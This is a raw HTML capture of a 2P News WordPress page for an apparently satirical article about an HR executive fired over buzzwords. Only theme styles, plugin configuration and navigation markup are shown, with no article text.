

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/
body_size: 38971
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>VP of HR fired for using excessive buzzwords in company-wide email | 2P News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.2pnews.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e7303ae1e0","_rest_nonce":"c8b1e30100","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.2pnews.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.2pnews.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e7303ae1e0","settings__forms__check_internal":"1","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.2pnews.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1877465572,"emailEncoderPassKey":"b5ba3dea32b7ff4466d0489dd674d1d7","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="2P News &raquo; Feed" href="https://www.2pnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2P News &raquo; Comments Feed" href="https://www.2pnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2P News &raquo; VP of HR fired for using excessive buzzwords in company-wide email Comments Feed" href="https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.2pnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.2pnews.com%2F2019%2F05%2F01%2Fvp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.2pnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.2pnews.com%2F2019%2F05%2F01%2Fvp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://www.2pnews.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.2pnews.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.2pnews.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.2pnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='t4bnt-style-css' href='https://www.2pnews.com/wp-content/plugins/t4b-news-ticker/assets/css/t4bnt-scroll.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.2pnews.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.2pnews.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.2pnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Orienta%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.2pnews.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.2pnews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.2pnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/business/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.2pnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.2pnews.com/wp-content/cache/wpo-minify/1767551493/assets/wpo-minify-header-6eca2472.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.2pnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.2pnews.com/wp-json/wp/v2/posts/7454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.2pnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/" />
<link rel='shortlink' href='https://www.2pnews.com/?p=7454' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.2pnews.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.2pnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.2pnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="80396cffda";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MWCHH5ZPS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MWCHH5ZPS');
</script><link rel="icon" href="https://www.2pnews.com/wp-content/uploads/2020/04/cropped-favicon2p-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.2pnews.com/wp-content/uploads/2020/04/cropped-favicon2p-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.2pnews.com/wp-content/uploads/2020/04/cropped-favicon2p-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.2pnews.com/wp-content/uploads/2020/04/cropped-favicon2p-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1e73be}.tdm-btn-style2:before{border-color:#1e73be}.tdm-btn-style2{color:#1e73be}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1e73be;-moz-box-shadow:0 2px 16px #1e73be;box-shadow:0 2px 16px #1e73be}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1e73be;-moz-box-shadow:0 4px 26px #1e73be;box-shadow:0 4px 26px #1e73be}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-7454 single-format-standard wp-theme-Newspaper td-standard-pack vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/2pnews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
